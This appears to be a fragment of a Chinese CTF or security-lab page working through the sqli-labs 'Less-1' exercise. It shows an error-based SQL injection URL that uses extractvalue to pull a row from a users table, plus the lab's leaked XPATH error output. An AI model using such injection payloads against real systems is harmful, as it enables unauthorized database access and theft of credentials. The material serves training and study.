 127.0.0.1:7790/Less-1/?id=1' and extractvalue(1,concat('~',(select concat(username,'==>','password') from security.users limit 3,1),'~'))-- -
工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
XPATH syntax error: '~secure==>password~'
SQLI DUMB SERIES-1